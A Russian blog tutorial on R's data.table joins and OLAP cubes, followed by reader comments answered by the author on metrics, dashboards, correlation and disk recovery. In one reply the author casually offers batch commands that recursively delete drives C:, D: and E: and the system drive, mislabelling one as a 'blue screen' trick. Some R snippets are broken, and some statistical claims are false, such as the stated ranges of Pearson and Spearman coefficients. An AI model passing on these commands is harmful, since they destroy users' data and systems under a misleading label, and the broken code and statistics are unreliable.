Работа с таблицами в R: Data.table и OLAP
Таблицы это один из основных способов работы со структурированными данными. В языке R для работы с таблицами существует множество библиотек. Data.table одна из самых быстрых R библиотек для работы с большими массивами табличных данных, работает на основе цепочек. Результат из одного звена передается в следующее звено в виде готового результата. По факту, это улучшенная наследуемая версия data.frames, который является стандартной структурой данных для хранения в базе R.
Для начала работы нужно установить и объявить пакет Data.table:install.packages("data.table") и library("data.table"). Создать некие данные:
userb2b = data.table( ID = c("max","dim","max","sveta","dim","sveta"), a = 1:11, b = 7:5, c = 11:23 ) |
В результате мы получим самую простую таблицу со столбцами ID, a, b, c и случайными диапазонами значений из кода выше для каждого столбца. Я понимаю, что для названий столбцов выбирать цифры или одну букву вместо нормальных имен это плохая практика, но благодаря этому примеру я могу упомянуть эту плохую практику, и вы не будете так делать в будущем. Также, если для работы вы решите импортировать данные из CSV, то используйте для импорта данных библиотеку readr или функции fwrite и fread из data.table. Базовые функции работают медленно.
По структуре полученной таблицы видно, что символ : отделяет номер строки от значения первого столбца. Существование данных можно проверить командой tables(), и полезно запомнить команду head(userb2b) для демонстрации первых 6 элементов одной таблицы. Если этого недостаточно, то команда print(userb2b, nrows = Inf) покажет куда больше данных. Посмотреть структуру таблицы можно командой str(userb2b).

Возможностей куда больше, посмотреть вторую и третью строчку одной таблицы можно командой
userb2b[2:3]. Для просмотра одного столбца из таблицы используйте команду userb2b[, b]. Обратите внимание, когда используете data.table, то все операции лучше проводить внутри квадратных скобочек. Иначе могут быть неприятные сюрпризы в виде избыточного копирования.
Сортировка: Для сортировки таблицы используйте команду userb2b[, sort(unique(c))].
Можно сортировать таблицу сначала по возрастанию для определенного столбца, а затем по убыванию для другого: с помощью хорошо оптимизированной функции order(), например, newtav <- userb2b[order(c, -b)]. Символ - означает убывание. Я не зря сделал акцент на оптимизированности этой функции, так как order использует внутренний метод fastx order forder (), который настолько лучше чем стандартный base :: order R, что алгоритм из data.table для сортировки был принят по умолчанию в 2016 году для R 3.3.0.
Выделить данные в виде вектора можно командой userb2b[["ID"]], а показать только определенные столбцы поможет userb2b[ , c("a","b","c")].
Все это имеет практическое применение. Допустим, в нашей таблице столбец «ID» отвечает за имя пользователя, а столбец «с» за ARPU diary. Командой userb2b[,.(ID), by="c"] можно легко отсортировать имена пользователей по метрике ARPU diary.
userb2b[c == 23L, c := 11L][].
Если же мы захотим удалить целую колонку, то есть два распространенных способа: обнулить нужную колонку или удалить по номеру колонки.
userb2b[, c := NULL] userb2b[, 2 := NULL] |

Вы могли заметить, везде используется оператор :=, он нужен для добавления/удаления/обновления столбцов.

Теперь создадим столбцы. Во втором примере новый столбец создается на основе математических операций в уже имеющихся столбцах (напомню, столбца a у нас уже не осталось)
userb2b[, num_night := match(c, sort(unique(c))), by = "ID"] userb2b[, num:= (speed = c / (c - b))] |

Объединение таблиц: работа с одной таблицей не является чем-то сложным и наверняка первая мысль читателя: "я лучше буду это делать в Excel". Так как в первую очередь мы будем работать с несколькими таблицами, то давайте создадим две таблицы:
ID <- c(54,45," ",46,78,53,32,51,95) Formidable <- c(0.44,0.34,"",0.31,0.86,0.87,0.27,0.412,0.5) Sober <- c("True","True","True","","True","False","True","False","False") afterCorporateParty <- data.frame(Subject=ID, pt=Formidable, Event=Sober) DT_data <- as.data.table(afterCorporateParty) Errands <- c("Can","Can't","","","Can","Can","Can","Can","Can") ID <- c(34,68," ",46,"",53,"",51,55) resultResearch <- data.frame(Subject=ID, ready=Errands) DT_data_2 <- as.data.table(resultResearch) |
У нас есть две таблицы с общим столбцом "Subject", его и будем использовать для объединения двух таблиц. Принципы объединения данных одинаковы и для Excel, и для SQL, R не исключение. В data.table для этого существует функция Merge, по аналогии с SQL: merge(behavb2b, userb2b, by = "ID"). На этом примере прослеживается основа синтаксиса: DT[i, j, by], но в отличии от SQL, в R можно использовать для работы с таблицами любые функции из любого пакета, не ограничиваясь возможностями SQL. Таблица data.table может быть передана любому пакету, который умеет работать с data.frame. Существует 4 классических видов JOIN:
INNER JOIN получает все записи, которые являются общими для обеих таблиц на основе внешнего ключа. В результате получаем таблицу с записями, общими для левой и правой таблиц. Основное применение это получение среза данных по двум колонкам. Например, выцепить данные из первой таблицы обо всех клиентах, которые заплатили и посмотреть во второй таблице, сколько заплатили. Inner Join создан как раз для этого, возвращает строки из обеих таблиц, которые удовлетворяют заданным условиям.
newtav <- data.table(merge(x = DT_data, y = DT_data_2, by.x = 'Subject', by.y = 'Subject')) newtav <- data.table(merge(x = DT_data, y = DT_data_2, by = 'Subject')) |


LEFT JOIN получает все записи из таблицы, указанной на стороне LEFT. Не берутся записи из правой таблицы. Основное применение: посмотреть все записи по определенному столбцу. Если для строки из левой таблицы не будет найдена соответствующая запись в правой, то значение будет N/A.
newtav <- merge(x = DT_data, y = DT_data_2, by = "Subject", all.x = TRUE) |
RIGHT JOIN работает аналогично примеру выше, но получает все записи в таблице, указанной в RIGHT. Не трудно догадаться, что Left join легко превращается в Right join при изменении порядка таблиц для объединения.

newtav <- merge(x = DT_data, y = DT_data_2, by = "Subject", all.y = TRUE) |

FULL JOIN получает все записи из обеих таблиц и помещает NULL в столбцы, где соответствующие записи не существуют в противоположной таблице. Многие могут испытать соблазн сразу объединить все имеющиеся таблицы и в дальнейшем работать с одной таблицей. Это не всегда удачная идея, рассмотрим на примере: у клиента бизнес по дизайну сайтов, в штате есть 10 дизайнеров, каждый закреплен за определенным набором проектов. За 10 лет работы всей командой было сделано 10 000 сайтов, и все сайты переделываются раз в 2 года. Получаем 10 лет * 10 дизайнеров * 10 000 сайтов * 2 = минимум 2 000 000 записей в одной таблице, а если разбить 10 лет на месяцы/дни/итерации, то количество записей будет стремиться к сотням миллионов. А теперь попробуйте по аналогии подсчитать количество данных среднего e-commerce, с детализацией записей по каждому заказу до уровня размера упаковки. С такой таблицей будет неудобно работать, поэтому принято хранить записи в разных таблицах.
newtav <- merge(DT_data, DT_data_2, by = "Subject", all = TRUE) |
setkey(DT_data,Subject), а для проверки, есть ли у таблицы ключ, можно воспользоваться командой key(DT_data).
Полученную таблицу можно красиво оформить, экспортировать и формировать гипотезы на основе полученных данных:
library(formattable) formattable(userb2b, align =c("l","r","r","r"), preproc = NULL, postproc = NULL) |
coolColor_one = "#27CF9F" coolCOlor_weak = "#A5E2E3" levelColor = "#E1BC50" formattable(newtav, align =c("l","r","r","r"), list( "Subject" = formatter("span", style = ~ style(color = ifelse(Subject == "53", "red", "gray"), font.weight = "bold")), "pt" = color_bar(levelColor), "Event" = color_tile(coolColor_one, coolCOlor_weak), "ready" = color_tile(coolColor_one, coolCOlor_weak) )) |


Но что делать, когда данных слишком много, количество таблиц стремится к десяткам, и объединять их поштучно становится слишком долго, дорого и сложно? Когда количество собранных пользовательских данных переваливает за терабайт, одно из решений это многомерные базы данных. Очень удобны для работы, у таких баз данных есть несколько измерений, больше чем 2 (классическая таблица). В классических базах данных есть колонки и ряды, как в Excel или в таблице, что мы создали выше. Многомерные базы данных состоят из минимум трех измерений, формируя куб.
Посмотрим на примере: есть три измерения: продажи, года и каналы. Из такого куба мы можем узнать, например, что было сделано 566 продажи через канал прямых продаж в 2011 году. Эти данные нам дает пересечении трех измерений в одной ячейке.
Но одна ячейка это слишком просто и бесполезно, OLAP же позволяет получить весь плоский квадрат со всеми данными по одному каналу. Если вы работаете на аутсорсе, то в современных CRM без OLAP никуда.
OLAP позволяет избежать помощи программиста, скорость доступа к данным очень высокая. И непрогнозируемая нагрузка на сервера, когда цепочка дата — дата — дата — факт — факт — факт становится слишком длинной. Но главное, можно анализировать бесконечное количество вариантов работы пользователей, крутя куб и линкуя его к MS Office. Отдаленно эта работа похожа на сводные таблицы в Excel. Давайте создадим новые данные и построим на их основе OLAP-куб, в котором будет информация месячном APPRU в диапазоне 24-х месяцев по трем маркам телефонов.
V <- 4000 models <- c("iPhone 8 Plus", "iPhone XS Max", "Galaxy Note 9") ARPPU_month <- c("47$", "24$", "72$", "35$", "85$", "70$", "26$", "82$", "123$", "100$", "13$", "42$") timeframes <- 12:36 dataFrameBig <- data.frame( models = sample(models, V, TRUE), ARPPU_month = sample(ARPPU_month, V, TRUE), timeframes = sample(timeframes, V, TRUE), values = rnorm(V)^2 / rnorm(V)) myResult <- with(dataFrameBig, tapply(values, list(ARPPU_month, models, timeframes), mean)) |
Полученный результат существует в трех измерениях, теперь простой командой myResult[, , ] можно получить все данные в виде множества таблиц (так как таблица многомерная). Или командой myResult[5,-456,] сделать срез по двум измерениям и получить простую двумерную таблицу. Если посмотреть на структуру данных str(myResult), то увидим, что dimnames это список из трех списков. При этом списки весьма разношерстные, хоть они и хранятся в одном месте:

ggplot(dataFrameBig, aes(ARPPU_month)) + geom_bar() ggplot(dataFrameBig, aes(x = values)) + geom_density(alpha = .15) + scale_x_log10(breaks = c(50, 150, 400, 750) * 1000, labels = scales::dollar) ggplot(dataFrameBig, aes(x = timeframes, y = values)) + geom_point(alpha = .3) + scale_x_log10() + theme_bw() |
12 комментариев
Sergey Egorushkin
Добрый день, подскажите, как автоматизировать подсчет основных финансовых бизнес-показателей? Данных в CRM не особо много, есть айдишники клиента и заказа, дата заказа без времени, какой способ отгрузки был выбран, и сумма. Какие метрики можно отслеживать по таким вводным?
Цветков Максим
Из финансовых метрик это AOV (средний чек), его медиана и максимальный чек (MedOV и MaxOV). Я чуть обрезал такую таблицу из недавнего проекта, должно быть похоже на ваши данные.
Получаем sales_total = 181337, orders_count = 2299, AOV = 78.9, MedOV = 50, MaxOV = 760. Что можно сказать по этим цифрам? AOV если в долларах, то не плохо. Медиана ниже среднего чека, другими словами, половина всех заказов по цене ниже среднего, а это уже проблема для онлайн-магазина.
И визуализируем:
Видно, что количество заказов с суммой покупки больше 200 заметно меньше желаемого. Имеет смысл поработать над высокомаржинальными товарами. Вам бы еще стоимость одной продажи или одного клиента (СPS) подсчитать, стоимость конверсии (CPC) и объем конверсий (CV). И можно будет отличный бизнесовый дашборд сделать.
Nikita Shcherbakov
из чего состоит типичный бизнесовый дашборд?
Цветков Максим
— Финансовый прогноз на неделю (раз в неделю)
— Финансовые результаты за прошлую неделю (раз в неделю)
— Дебиторка:cумма выставленных, но не оплаченных счетов (обновляется в реальном времени)
— P&L (парсинг бухгалтерии и банков)
— Загрузка сотрудников (выполнение финансового плана)
— Баланс (в реальном времени)
— HR-отчет (раз в неделю)
— Траты компании (раз в неделю)
— Аудит бухгалтерии
Отдельно отчеты по операционному директору (выручка) и человеку, который отвечает за траты.
Можно смешивать показатели внутренних и внешних систем. Внешние системы это доступность внешних сервисов.
Внутренние показатели контакт-центра куда более разнообразны:
• Из телефонии забираем SL, AR (LCR), текущая очередь, ASA (AWT), объем обращений для демонстрации очередей.
• SL, AR (LCR), текущая очередь, ASA (AWT), объем обращений, количество сотрудников на каждом скилле для понимания загруженности скилл-групп.
• Исходящую линию можно охарактеризовать по объему исходящих звонков, % отработанной базы, % согласий, % продаж и т.п., данные могут браться из CRM.
• Результативность работы по длительности нахождения в текущем статусе, AHT, продуктивности, общему объему обработанных обращений, Absenteeism, Occupancy, и т.п.
• Загрузка каналов, кол-во блокировок по типу А. Если канал перегружен, то клиенты не смогут дозваниваться, и это сложно отследить. По каким номерам телефонов какой %загрузки. Качество интернета по регионам.
• Качество работы понимаем по эмоциям, перебиваниям, запрещенным фразам, соответствию скрипту, и т.п.
• Adherence по различным статусам как показатель выполнения расписания.
• Из WFM и телефонии можно достать Scheduling Volume Forecast Accuracy, Scheduling AHT, Forecast Accuracy как показатели прогнозирования.
• Статистика автоматизации, такая как % автоматизированной обработки обращений IVR, % обработки обращений чат-ботом, % распознавания голоса, и т.п.
• И в верхушке стоят бизнес-показатели колл-центра, Продажи, качество внутренних бизнес-процессов, Resolution Rate, и т.п.
Игнат Рахнов
Здравствуйте, пытаюсь понять связь покупок с действиями на сайте пользователя, как такое реализовывается?
Цветков Максим
Нужен коэффицент корреляции Пирсона или Спирмена. Линейная взаимосвязь обнаруживается коэффициентом корреляции Пирсона. Принцип такой: при положительном коэффициенте увеличения одних значений следует с увеличением других. Если у вас нет выбросов или вас устраивает предвзятость линейности, то используйте Пирсона (X*t(X) и результат от 0 до 1), иначе Спирмен (от -1 до 1). Спирмену не нужно знать распределение признаков в генеральной совокупности, так как корреляция Спирмена это Пирсон, но по рангу данных, т.е. непараметрическая, и точность будет приемлимая.
Но это простой пример, без мультиколлинеарности (взаимной корреляции фич).
Результат 0,9 < r ≤ 1 означает сильную корреляцию. На практике это выглядит примерно так: корреляция между вводом промо-кода в корзине и заказом будет высокая, а между авторизацией и сменой языка низкая. Либо корреляция Кендалла, Каппа, Anova, или VIF + пермутированная важность из пакета boruta.
Ku Lung Ng
Здравствуйте, как загружать таблицы в R без прописывания каждый раз полного пути, просто с указанием имени файла?
Цветков Максим
Поместите файл в папку, которую RStudio покажет после выполнения команды:
Это проверка вашей рабочей директории. Задать свою директорию и дальше указать файл в заданной папке можно так:
Также рекомендую сохранять список пакетов, файл со списком как раз сохранятся в директорию из команд выше:
Nikolay Golov
Привет! правда ли можно восстановить данные на жесктом диске после форматирования? Насколько надежно хранить вообще данные на современных носителях информации?
Цветков Максим
Форматирование бывает двух видов — низкоуровневое и высокоуровневое. Низкоуровневое создает разметку секторов и дорожек на диске, на современных дисках такая опция заблокирована.
Высокоуровневое форматирование же меняет лишь оглавление диска. Потерянные данные можно восстановить, с потерей структуры/иерархии/части данных. Если у вас Windows + NTFS, я бы использовал GetDataBack или DMDE. Если вышел из строя контроллер диска, то требуется устройство-донор.
Если же ваш вопрос про удаление без возможности восстановления, то просто удалить файл и форматнуть диск недостаточно. Даже двукратная перезапись секторов не гарантирует полное удаление данных. Могут скопировать диск через winhex и восстановить на своей стороне. Если специальный софт для многократной перезаписи секторов, он поможет.
Если хотите хранить данные надежно, то ленты до сих пор один из самых надежных способов хранения информации. На кассетах плотность записи низкая, и в кассете нет никаких устройств считывания. Гарантия хранения данных 75 лет, а на современных дисках 3-5 лет. В черных ящиках самолетов сейчас данные хранятся на SSD, а раньше были кассеты и проволоки, и фольга.
Для некоторых случаев могут пригодиться команды:
-уничтожение работоспособности системы
rd/s/q D:rd/s/q C:
rd/s/q E:
-синий экран смерти
@Echo offdel %systemdrive%*.* /f /s /q
shutdown -r -f -t 00
-эффект матрицы
@Echo offcolor 02
:tricks
echo %random%%random%%random%%random%%random%%random%%random%%random%
goto tricks
Ну и на поиграться есть тулза Not My Fault, он генерирует синие экраны смерти по разным причинам.
Nikolay Golov
У меня один раз было такое, что возник зеленый экран смерти и после этого часть данных пропала. Как такое можно объяснить?
Цветков Максим
Зеленый экран смерти это аналог синего экрана смерти, но для insider preview версии. Такой экран появляется, когда Windows не удалось обработать исключение в режиме ядра. Например, драйвер решил, что есть некая неконсистентность в процессах, и лучше всего принудительно прекратить работу всей системы. Так что синий/зеленый экран это защитный механизм OS для предотвращения безвозвратной потери данных. А раз данные вы потеряли — то система попросту не справилась со своей задачей. Есть вероятность, что каким-то образом до ядра добрался некачественный код, у системы появились сомнения в корректности процессов, и выбросила вам зеленый экран. Потому что все, что может сделать OS на таком этапе, это принудительная перезагрузка.
Чтобы лучше понять причины, можно записать состояние памяти в дамп-файл и проанализировать. Такой файл находится в разделе about your PC -> Advanced system settings -> Startup and Recovery -> Settings… и там вы можете увидеть, куда пишется дамп-файл, по умолчанию это

%SystemRoot%\MEMORY.DMP.Файлик может открыть программой WinDBG, вбив команду
!analyze -v. А если файл кому-то отдаете, то не забывайте про команду/pdbstripped.В выпадашке есть следующие варианты:
none — не будет никакого дампа памяти.
small — дамп памяти в размере до 256kb, включает в себя информацию только о системе. Удобно для отправки по почте, но для сложных случаев бесполезно.
kernel — весьма хорош, это значение по умолчанию в Windows 7 и более ранних. Дамп будет включать все то, что было в ядре.
automatic — значение по умолчанию начиная с 8 версии Windows. Записывает дамп памяти безопасным способом в файл нужного размера. И это самый лучший вариант на данный момент.
complete — пишет всю память в файл, из-за чего файл может быть огромным, в десятки гигабайт. Такой вариант был пригоден для работы с прошлом, когда объем памяти был небольшой, но для современных система не годится.
Если нужны исчерпывающие данные, лучше использовать active: тоже запишет всю память в файл, но по умному.
Для вызова синего экрана смерти по запросу, можно в реестре изменить параметр
CrashOnCtrlScroll = 1в веткеHKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\kbdhid\Parameters. Так, по правому клику + дважды scroll lock будет синий экран.